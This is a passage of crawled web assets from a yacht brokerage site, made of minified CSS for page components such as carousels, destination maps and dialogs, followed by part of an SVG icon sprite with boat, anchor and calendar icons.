750px){.t-tour__btn-title{font-size:1.75rem;line-height:2rem}}.t-tour__btn-subtitle{color:#fff;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-subtitle{margin:5px 0 0}}.t-tour__btn-description{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-description{margin:30px 0 0}}.rtv{position:relative}@media(min-width: 1200px){.rtv{max-height:100vh;min-height:fit-content}}.rtv__right{align-self:center;color:#fff;display:flex;flex-direction:column;justify-content:center;padding:20px}@media(max-width: 1199.5px){.rtv__right{height:580px;position:absolute;top:0;width:100%}}.rtv__left{background:rgba(255,255,255,.8);color:#27292e;padding:60px 20px}@media(min-width: 1200px){.rtv__left{margin:auto;padding:60px}}.rtv__left--grey{background:rgba(244,245,245,.8)}.rtv__left--blue{background:rgba(24,192,214,.8)}@media(min-width: 1200px){.rtv__inner{display:grid;gap:80px;grid-template-columns:646px auto;height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px);inset:0;margin:auto;max-width:1320px;min-height:fit-content;padding:40px;position:relative}}.rtv__heading{font-family:var(--quador)}.rtv__link-title{margin:0 0 30px;text-align:center}.rtv__links{display:flex;flex-direction:column;gap:30px;justify-content:center}.rtv__link{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;opacity:.8;padding:0}.rtv__link.glide__bullet--active{opacity:1}.rtv__content-ul{font-size:.875rem;line-height:1.375rem;list-style-type:none;margin:0;padding:0}.rtv__content-li{align-content:center;display:flex;margin:0 0 20px;padding:0}.rtv__content-li:last-child{margin:0}.rtv__content-li-svg{align-items:center;border:1px solid #666;border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;margin:0 15px 0 0;padding:5px;width:40px}.rtv__content-li-svg svg{fill:#666}.rtv__content-li-info{height:20px;margin:0 0 0 10px;padding:0;width:20px}.rtv__content-li-info svg{height:20px;width:20px}.rtv__content-li-t{font-size:.875rem;line-height:1.25rem}.rtv__content-li-c{display:flex;font-size:1rem;font-weight:700;line-height:1.25rem}.rtv__cta{margin:38px auto 0;width:auto}.rtv__c{background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));inset:0;position:absolute}.rtv__glide{height:580px;max-height:580px}@media(min-width: 1200px){.rtv__glide{position:absolute !important;height:100%;max-height:100%}}.ppc{background-color:#ccc;position:relative}@media(min-width: 750px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 150px);max-height:615px;min-height:450px}}@media(min-width: 1200px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px)}}.ppc-overlay{background:linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));height:100%;inset:0;position:absolute;width:100%}@media(min-width: 750px){.ppc-overlay{background:linear-gradient(90.07deg, rgba(0, 0, 0, 0.6) 39.9%, rgba(0, 0, 0, 0) 76.66%)}}.ppc-navigation{color:#fff;display:flex;gap:10px;list-style-type:none;margin:0 auto;max-width:1320px;overflow:auto;padding:50px 20px 40px;position:relative;width:100%;z-index:1}@media(min-width: 750px){.ppc-navigation{gap:40px}}@media(min-width: 1200px){.ppc-navigation{padding:20px 40px}}.ppc-navigation__li{margin:0;padding:0}.ppc-glide__nav-item{font-size:16px;font-weight:700;overflow:hidden;padding:10px 0 8px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:216px}@media(min-width: 750px){.ppc-glide__nav-item{max-width:154px}}.ppc-glide__nav-item--active{border-bottom:3px solid #e0e0e0}.ppc-image-glide{height:100%;position:absolute !important;right:0;top:0;width:100%}.ppc-content-glide{color:#fff}.ppc-content-glide__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:0 20px 60px}@media(min-width: 750px){.ppc-content-glide__cont{padding:0 20px;position:absolute;top:60px}}@media(min-width: 1200px){.ppc-content-glide__cont{padding:25px 40px}}.ppc-content-glide__cont-wrap{max-width:440px}.ppc__title{font-family:var(--ff-mark);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;margin:0 0 20px}@media(min-width: 1200px){.ppc__title{font-size:1.75rem;line-height:2rem}}.ppc__description{margin:0 0 20px}.sticky-cta{background-color:#18c0d6;border-radius:5px 0 0 5px;box-shadow:-3px 0 6px 0 rgba(39,41,46,.1);color:#fff;font-size:1rem;font-weight:700;right:0;padding:10px 6px 10px 10px;position:fixed;top:206px;text-transform:uppercase;writing-mode:vertical-rl;z-index:1}@media(min-width: 1200px){.sticky-cta{top:258px}}.sticky-cta-editor{padding:40px 0;text-align:right}.sticky-cta-editor .sticky-cta{position:static}.dest__grid{overflow:hidden;position:relative}@media(min-width: 750px){.dest__grid{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 750px){.dest__grid--detail{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 1200px){.dest__grid--detail{display:grid;grid-template-columns:700px 1fr}}.dest__radio{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.dest__radio--detail{background:none}.dest__radio-form{overflow:auto;padding:45px 40px 20px;width:100%}.dest__radio-form--detail{flex-shrink:0;margin:0 0 20px;padding:0;width:auto}@media(min-width: 750px){.dest__radio-form--detail{margin:0 0 20px 20px}}@media(min-width: 1200px){.dest__radio-form--detail{margin:0 0 20px 30px}}.dest__radio-fieldset{border:0;display:flex;gap:10px;margin:0;padding:0}.dest__radio-fieldset--detail{flex-wrap:wrap}.dest__radio-label{border:2px solid #fff;border-radius:5px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:0;padding:8px 15px;white-space:nowrap}.dest__radio-label:last-of-type{margin:0}.dest__radio-label:hover{background-color:#fff;color:var(--theme-color)}.dest__radio-input{display:none !important}.dest__radio-input:checked+.dest__radio-label{background-color:#fff;color:var(--theme-color)}.dest__radio-input:checked+.dest__radio-label--detail{background-color:#18c0d6;color:#fff}.dest__radio-label--detail{border:2px solid #18c0d6;color:#18c0d6}.dest__radio-label--detail:hover{background-color:#18c0d6;color:#fff}.dest__map{height:calc(100vh - 173px);max-height:none;min-height:0}@media(max-width: 749px){.dest__map{display:none}}.dest__map .mapboxgl-popup-content{border-radius:5px;min-height:187px;overflow:hidden;width:187px}.dest__map .mapboxgl-popup-close-button{color:#fff;font-size:1.875rem;height:30px;width:30px}.dest__map--detail{order:2}@media(max-width: 749px){.dest__map--detail{display:block;height:350px;order:-1}}@media(max-width: 749px){.dest__locs-wrap.hidden{display:none}}@media(max-width: 749px){.dest__locs-wrap.hidden+.dest__map{display:block}}.dest__locs{height:calc(100vh - 173px);max-height:none;min-height:0;overflow-y:auto;padding:40px 20px;position:relative;scrollbar-width:none}.dest__locs::-webkit-scrollbar{display:none}@media(min-width: 750px){.dest__locs{padding:40px}}.dest__locs--detail{display:flex;flex-direction:column;min-width:450px;overflow:auto;padding:25px 20px}@media(max-width: 749px){.dest__locs--detail{height:auto}}@media(min-width: 1200px){.dest__locs--detail{padding:40px 40px 0}}.dest__locs--detail .dest__aoi-list{flex-shrink:1;overflow:auto;scrollbar-width:none}.dest__locs--detail .dest__aoi-list::-webkit-scrollbar{display:none}.dest__locs-title{flex-shrink:0;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px}.dest__locs-title--detail{display:none}@media(min-width: 750px){.dest__locs-title--detail{display:block;font-size:1.75rem;line-height:2rem;margin:0 0 30px 20px}}@media(min-width: 1200px){.dest__locs-title--detail{margin:0 0 30px 30px}}.dest__locs-title--detail-mobile{display:none;margin-left:20px}@media(max-width: 749px){.dest__locs-title--detail-mobile{display:block}}.dest__locs-list{display:grid;gap:20px}@media(min-width: 1200px){.dest__locs-list{grid-template-columns:repeat(3, 1fr)}}.dest__aoi-list{display:flex;gap:10px}@media(max-width: 749px){.dest__aoi-list{margin:0 -20px;padding:0 20px}}@media(min-width: 750px){.dest__aoi-list{flex-direction:column}}.dest__list-overlay{background:linear-gradient(360deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);bottom:0;height:40px;left:0;position:absolute;width:100%}@media(max-width: 749px){.dest__list-overlay{display:none}}.dest__list-overlay--top{background:linear-gradient(360deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);bottom:initial;top:0}.dest__map{position:relative}.dest__grid-toggle-wrap{bottom:20px;display:flex;justify-content:center;position:fixed;width:100%;z-index:9}.dest__grid-toggle-wrap .btn{box-shadow:0 0 4px rgba(0,0,0,.15);margin:0}@media(min-width: 750px){.dest__grid-toggle-wrap{display:none !important}}.dest__grid-toggle-icon{align-items:center;display:flex;pointer-events:none}.dest__grid-toggle-icon svg{margin:0 5px 0 0}.dest__grid-toggle--map .dest__grid-toggle-icon--map{display:flex}.dest__grid-toggle--map .dest__grid-toggle-icon--list{display:none}.dest__grid-toggle-icon--map{display:none}.dest__loader{display:inline-block;height:80px;inset:50%;position:absolute;width:80px}.dest__loader div{animation:lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border:8px solid #18c0d6;border-color:#18c0d6 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-radius:50%;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.dest__loader div:nth-child(1){animation-delay:-0.45s}.dest__loader div:nth-child(2){animation-delay:-0.3s}.dest__loader div:nth-child(3){animation-delay:-0.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}.video-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:1400px;padding:0;width:calc(100% - 40px)}.video-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.video-dialog__main{aspect-ratio:16/9;position:relative}.video-dialog__contents{background-color:#27292e;inset:0;position:absolute}.video-dialog__close{color:#fff;display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.video-dialog__close{right:32px;top:32px}}.s-grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;margin:0 auto 80px;padding:0 20px}@media(min-width: 750px){.s-grid{grid-template-columns:repeat(3, 1fr);max-width:1360px}}@media(min-width: 1200px){.s-grid{gap:30px;grid-template-columns:repeat(6, 1fr);margin:0 auto 120px;max-width:1400px;padding:0 40px}}@media(min-width: 750px){.s-grid__title{margin:0 0 60px}}.yg{background-color:rgba(0,0,0,.85);color:#fff;padding:65px 20px}.yg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.85);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:4}.yg__close{padding:10px;position:fixed;right:15px;top:15px}.yg__fig{margin:0 auto 20px;max-width:1200px}@media(min-width: 1200px){.yg__fig{margin:0 auto 40px}}.yg__fig-img{display:block;height:auto;width:100%}.yg__fig-cap{display:flex;font-size:.875rem;gap:10px;justify-content:space-between}@media(min-width: 750px){.yg__fig-cap{margin-top:10px}}.yg__next{align-items:center;display:flex;inset:auto 0 0;justify-content:center;padding:10px;position:fixed}.yg__next-button{align-items:center;background-color:#fff;border-radius:50%;color:#27292e;display:flex;height:40px;justify-content:center;padding:5px;width:40px}.yg__next-button svg{transform:rotate(90deg)}.dg{background-color:#fff;color:#27292e;padding:0}.dg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:2147483640}.dg__close{padding:10px;position:fixed;right:15px;top:15px}.dg__glide{height:100%}.dg__glide-controls{display:flex;inset:50% 0 auto;justify-content:space-between;padding:20px;pointer-events:none;position:fixed}.dg__glide-controls .glide__arrow{background:rgba(0,0,0,.25);border-radius:50%;color:#fff;pointer-events:all}.md{padding:55px 20px 60px}@media(min-width: 750px){.md{padding:110px 0 160px}}.md__title{font-family:var(--quador);letter-spacing:-0.02em;line-height:1,33;text-align:center}@media(min-width: 1200px){.md__title{font-size:2rem}}.md__list{box-sizing:border-box;display:grid;flex-wrap:wrap;gap:16px;margin:0 auto;max-width:1700px;padding:10px 0 0;width:100%}.md__list .dest-pod{box-sizing:border-box}@media(max-width: 749px){.md__list .dest-pod{max-height:130px}.md__list .dest__locs-list-item{height:130px}}@media(min-width: 750px){.md__list{align-items:center;display:flex;gap:30px;justify-content:center;padding:25px 20px 0}.md__list .dest__locs-list-item{height:200px;width:308px}}@media(min-width: 1200px){.md__list{padding:25px 40px 0}}.carousel-glide,.carousel-content-glide{bottom:0;left:0;position:absolute !important;right:0;top:0}.carousel-glide .btn--reverse,.carousel-content-glide .btn--reverse{margin-right:10px}.carousel-glide .glide__arrow,.carousel-content-glide .glide__arrow{margin-bottom:20px}.carousel-content-glide{display:flex;flex-direction:column;justify-content:flex-end;padding:45px 30px 40px;z-index:2}@media(min-width: 750px)and (max-width: 1199.5px){.carousel-content-glide{padding:0 5.333vw calc(5.333vw - 7px)}}@media(min-width: 1200px){.carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}.carousel-content-glide-wrap{max-width:440px}.carousel-glide-overlay{background:linear-gradient(269.89deg, rgba(39, 41, 46, 0.4) 35.11%, rgba(39, 41, 46, 0) 99.92%);inset:0;position:absolute}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0
body_size: 20305
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="svg-add" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.985 13v-2H13V3.015h-2V11H3.015v2H11v7.985h2V13z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-advertising" xmlns="http://www.w3.org/2000/svg"><path d="M16.691 5.093a.83.83 0 0 0-.83.831v.554L2.108 8.73a2.18 2.18 0 0 0-1.833 2.158v2.018a2.18 2.18 0 0 0 1.833 2.158l2.87.47v.887a2.49 2.49 0 0 0 2.488 2.487h3.17a2.49 2.49 0 0 0 2.446-2.047l2.779.455v.554a.831.831 0 0 0 1.661 0V5.924a.83.83 0 0 0-.83-.83M1.935 12.906v-2.018c0-.259.185-.477.44-.518l.648-.106v3.265l-.646-.106a.52.52 0 0 1-.44-.518zm8.7 4.34h-3.17a.827.827 0 0 1-.827-.826v-.614l4.803.787a.83.83 0 0 1-.808.652zm-5.95-3.444v-3.81L15.858 8.16v7.47zm18.21-2.736h-2.728a.831.831 0 0 0 0 1.662h2.728a.83.83 0 0 0 0-1.662m-3.267-1.641a.84.84 0 0 0 .404-.105l2.382-1.33a.83.83 0 0 0-.81-1.45l-2.381 1.33a.83.83 0 0 0 .405 1.555m2.785 6.381-2.382-1.33a.83.83 0 1 0-.81 1.45l2.383 1.33a.829.829 0 1 0 .81-1.45"/></symbol><symbol viewBox="0 0 34 34" id="svg-airplane" xmlns="http://www.w3.org/2000/svg"><path d="M17 .559a3.21 3.21 0 0 0-3.208 3.185v7.312a.72.72 0 0 1-.347.618L2.15 18.553a2.95 2.95 0 0 0-1.414 2.516v1.597c0 .313.149.61.401.796l.114.072a1 1 0 0 0 .768.077l11.767-3.66.402 7.061-3.733 3.644a.86.86 0 0 0-.26.62v1.299a.868.868 0 0 0 1.185.807l5.352-2.11a.72.72 0 0 1 .53-.001l5.355 2.112a.87.87 0 0 0 1.185-.808v-1.299l-.008-.116a.87.87 0 0 0-.252-.503l-3.736-3.646.403-7.06 11.767 3.66a.99.99 0 0 0 1.285-.945v-1.597a2.95 2.95 0 0 0-1.416-2.518l-11.292-6.879a.72.72 0 0 1-.347-.616V3.747A3.21 3.21 0 0 0 17 .56m0 1c1.213 0 2.198.978 2.207 2.192v7.305c0 .602.313 1.16.828 1.471l11.291 6.878.14.094c.498.366.796.947.796 1.57l-.001 1.582-11.914-3.704a.865.865 0 0 0-1.125.777l-.416 7.294.003.124c.019.206.11.398.258.544l3.735 3.645v1.048l-5.172-2.038-.154-.053a1.7 1.7 0 0 0-1.11.053l-5.171 2.039v-1.049l3.735-3.644a.87.87 0 0 0 .262-.668l-.416-7.295a.87.87 0 0 0-.369-.66l-.1-.06a.87.87 0 0 0-.657-.057L1.737 22.65v-1.582c0-.679.354-1.309.934-1.662l11.295-6.88c.513-.313.826-.87.826-1.471V3.747a2.207 2.207 0 0 1 2.207-2.188"/></symbol><symbol viewBox="0 0 32 33" id="svg-anchor" xmlns="http://www.w3.org/2000/svg"><path d="M25.964 19.418a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.072-.936l.072-.083 3.417-3.417 3.418 3.419c.291.254.291.727 0 1.017a.72.72 0 0 1-.4.21l-.108.009a.7.7 0 0 1-.418-.14l-.09-.078-1.747-1.746c-.645 7.956-6.092 14.181-12.725 14.36l-.293.004c-6.666 0-12.201-6.11-12.986-14.015l-.031-.35-1.746 1.746a.703.703 0 0 1-1.018 0 .7.7 0 0 1-.073-.936L.22 18.4l3.417-3.417L7.055 18.4a.703.703 0 0 1 0 1.019.72.72 0 0 1-.4.21l-.109.009a.8.8 0 0 1-.436-.14l-.11-.08-1.563-1.563c.68 6.757 5.087 12.11 10.558 12.701l.279.026V7.236c-1.674-.364-2.91-1.818-2.91-3.564A3.65 3.65 0 0 1 15.809.041L16 .036c2 0 3.636 1.636 3.636 3.636a3.63 3.63 0 0 1-2.725 3.523l-.184.041v23.347c5.506-.43 9.993-5.676 10.765-12.387l.036-.342zM16 1.492c-1.2 0-2.182.981-2.182 2.181S14.8 5.855 16 5.855s2.182-.981 2.182-2.182c0-1.2-.982-2.181-2.182-2.181"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.873V12h1.5V2.873l4.193 4.185L12 6 6 0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-arrow-right" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13.598 12.012 8.293 6.707l1.414-1.414 6.722 6.722-6.723 6.694-1.411-1.417z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 12 12" id="svg-arrow-up" xmlns="http://www.w3.org/2000/svg"><path d="m0 6 1.058 1.058L5.25 2.872V12h1.5V2.873l4.193 4.184L12 6 6 0 0 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-berths" xmlns="http://www.w3.org/2000/svg"><path d="m21.395 13.103-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.313a6.516 6.516 0 0 1-5.656 5.965V10.091h1.203a.831.831 0 0 0 0-1.662h-1.203V6.983a2.08 2.08 0 0 0 1.248-1.904A2.08 2.08 0 0 0 12.234 3a2.08 2.08 0 0 0-2.08 2.079c0 .85.515 1.583 1.249 1.904V8.43H10.2a.831.831 0 0 0 0 1.662h1.203v10.026a6.515 6.515 0 0 1-5.656-5.966h.313a.73.73 0 0 0 .662-1.048l-1.163-2.437a.73.73 0 0 0-.662-.417.73.73 0 0 0-.662.417l-1.163 2.437a.732.732 0 0 0 .662 1.048h.348c.253 4.279 3.812 7.681 8.151 7.681s7.9-3.404 8.152-7.68h.348a.73.73 0 0 0 .662-1.05M12.234 4.66a.418.418 0 1 1-.002.837.418.418 0 0 1 .002-.837"/></symbol><symbol viewBox="0 0 20 20" id="svg-boat" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.504 16.35a45.07 45.07 0 0 0-4.21-6.205l-.005.005L.17 10a.746.746 0 0 1 .37-1.19l2.635-.785L5.03 3.68a.754.754 0 0 1 .69-.455h3.15V.75a.749.749 0 1 1 1.5 0v2.47h3.27c.3 0 .57.18.69.455l1.87 4.38 2.505.75a.755.755 0 0 1 .37 1.19 49.962 49.962 0 0 0-4.33 6.365.755.755 0 0 1-1.025.275.755.755 0 0 1-.275-1.025 51.589 51.589 0 0 1 3.775-5.68l-6.39-1.91a4.14 4.14 0 0 0-2.365 0L4.05 9.33a.715.715 0 0 1-.235.07l-1.78.53a46.749 46.749 0 0 1 3.78 5.685.748.748 0 0 1-.655 1.115.747.747 0 0 1-.655-.38zM13.15 4.72H6.214L5.04 7.47l2.995-.89a5.621 5.621 0 0 1 3.225 0l3.075.92-1.185-2.78zm5.185 12.415a.75.75 0 0 1 .915.535l.005.01a.75.75 0 0 1-.535.915l-1.265.335a1.11 1.11 0 0 0-.455.24l-.095.085a2.647 2.647 0 0 1-3.615-.145l-.105-.105a1.16 1.16 0 0 0-1.62 0c-.5.51-1.17.79-1.88.79s-1.38-.28-1.88-.79a1.16 1.16 0 0 0-1.62 0l-.08.085a2.628 2.628 0 0 1-3.645.11l-.05-.045a1.153 1.153 0 0 0-.495-.26L.674 18.6a.753.753 0 0 1-.555-.905c.095-.4.5-.655.905-.555l1.24.295c.43.1.83.31 1.155.605l.05.045a1.136 1.136 0 0 0 1.57-.05l.08-.085c.5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79c.43.44 1.19.44 1.62 0 .5-.51 1.17-.79 1.88-.79s1.38.28 1.88.79l.105.105c.42.425 1.1.455 1.555.06l.095-.085c.305-.265.67-.455 1.055-.56l1.265-.335z"/></symbol><symbol viewBox="0 0 24 24" id="svg-calendar" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M20.422 3.345a1 1 0 0 1 1 1V21.27a1 1 0 0 1-1 1H3.578a1 1 0 0 1-1-1V4.345a1 1 0 0 1 1-1H7.39v-.517a.828.828 0 0 1 1.657 0v.517h5.906v-.517a.828.828 0 1 1 1.657 0v.517zM7.39 4.971H4.204V7.87h15.591V4.971h-3.186v.186a.828.828 0 1 1-1.657 0V4.97H9.047v.186a.828.828 0 1 1-1.657 0zM4.204 20.642h15.591V9.527H4.204zM7 11h2v3H7zm4 0h2v3h-2zm6 0h-2v3h2zM7 16h2v3H7zm6 0h-2v3h2zm2 0h2v3h-2z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-charter" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M9.412.5a.91.91 0 0 0-.912.912v1.97H7.47a2.97 2.97 0 0 0-2.97 2.97v12.354c0 .86.506 1.601 1.235 1.944v.115a2.147 2.147 0 0 0 4.293.088h3.944a2.147 2.147 0 0 0 4.293-.088v-.115a2.15 2.15 0 0 0 1.235-1.944V6.353a2.97 2.97 0 0 0-2.97-2.97h-1.09V1.411A.91.91 0 0 0 14.53.5zm.911 2.882V2.324h3.295v1.058zm-4 2.97c0-.633.514-1.146 1.148-1.146h9.058c.634 0 1.148.513 1.148 1.147v12.353a.324.324 0 0 1-.324.323H6.647a.323.323 0 0 1-.323-.323zm2.383.324a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06A.91.91 0 0 0 12 6.676m3.294 0a.91.91 0 0 0-.912.912v9.06a.912.912 0 0 0 1.824 0v-9.06a.91.91 0 0 0-.912-.912M7.882 21.088a.324.324 0 0 1-.311-.235h.623a.324.324 0 0 1-.312.235m8.236 0a.324.324 0 0 1-.312-.235h.623a.324.324 0 0 1-.311.235" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-close" xmlns="http://www.w3.org/2000/svg"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></symbol><symbol viewBox="0 0 24 24" id="svg-compare" xmlns="http://www.w3.org/2000/svg"><path d="M16 4.75c-1.48 0-2.85.445-4 1.21a7.23 7.23 0 0 0-4-1.21C4 4.75.75 8 .75 12S4 19.25 8 19.25c1.48 0 2.85-.445 4-1.21 1.15.76 2.52 1.21 4 1.21 4 0 7.25-3.25 7.25-7.25S20 4.75 16 4.75M13.75 12A5.74 5.74 0 0 1 12 16.12 5.74 5.74 0 0 1 10.25 12c0-1.615.675-3.075 1.75-4.12A5.74 5.74 0 0 1 13.75 12m-11.5 0c0-3.17 2.58-5.75 5.75-5.75 1.01 0 1.96.265 2.785.725A7.2 7.2 0 0 0 8.75 12c0 1.95.78 3.72 2.035 5.025A5.7 5.7 0 0 1 8 17.75c-3.17 0-5.75-2.58-5.75-5.75M16 17.75c-1.01 0-1.96-.265-2.785-.725A7.2 7.2 0 0 0 15.25 12c0-1.95-.78-3.72-2.035-5.025A5.7 5.7 0 0 1 16 6.25c3.17 0 5.75 2.58 5.75 5.75s-2.58 5.75-5.75 5.75"/></symbol><symbol viewBox="0 0 24 24" id="svg-concierge" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 8.395v-.447h.692V6.287h-3.047v1.661h.693v.447a7.755 7.755 0 0 0-6.865 6.865h-.95v1.661h17.29V15.26h-.95a7.755 7.755 0 0 0-6.865-6.865zM5.975 15.26c.407-2.96 2.952-5.25 6.023-5.25a6.09 6.09 0 0 1 6.022 5.25zm-1.932-4.535a9.6 9.6 0 0 1 2.593-2.593.831.831 0 0 0-.93-1.377 11.4 11.4 0 0 0-3.04 3.04.831.831 0 0 0 1.375.93zM19.96 8.13c-.51-.509-1.07-.971-1.666-1.374a.831.831 0 0 0-.93 1.377 9.7 9.7 0 0 1 2.593 2.593.83.83 0 0 0 1.152.223.83.83 0 0 0 .223-1.153 11.4 11.4 0 0 0-1.374-1.666zM2.986 7.878q.19-.211.392-.41a11 11 0 0 1 .84-.764 11.5 11.5 0 0 1 1.39-.987.832.832 0 0 0-.862-1.421q-.276.168-.548.35a15 15 0 0 0-1.038.777 15 15 0 0 0-.957.87q-.228.23-.446.468A13.6 13.6 0 0 0 .206 8.836.833.833 0 0 0 .914 10.1a.83.83 0 0 0 .711-.4 13 13 0 0 1 .637-.944q.168-.226.35-.447c.12-.144.245-.29.371-.429zm20.807.955a12 12 0 0 0-.351-.546q-.18-.268-.377-.529a13 13 0 0 0-.824-.998 15 15 0 0 0-.914-.914 13.5 13.5 0 0 0-2.074-1.552.832.832 0 0 0-.862 1.421q.241.148.48.307a11 11 0 0 1 .91.68 11 11 0 0 1 .84.764 11 11 0 0 1 .763.84 11.6 11.6 0 0 1 .988 1.39.83.83 0 1 0 1.42-.863m-3.147 9.33H3.355v1.66h17.29z"/></symbol><symbol viewBox="0 0 24 24" id="svg-contact" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M6.5 3.5a3 3 0 0 0-3 3v16.801L8.644 18.5H18.5a3 3 0 0 0 3-3v-9a3 3 0 0 0-3-3zm-1 3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v9a1 1 0 0 1-1 1H7.856L5.5 18.699z" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-deckplan" xmlns="http://www.w3.org/2000/svg"><path d="M20.205 11.87c.415 0 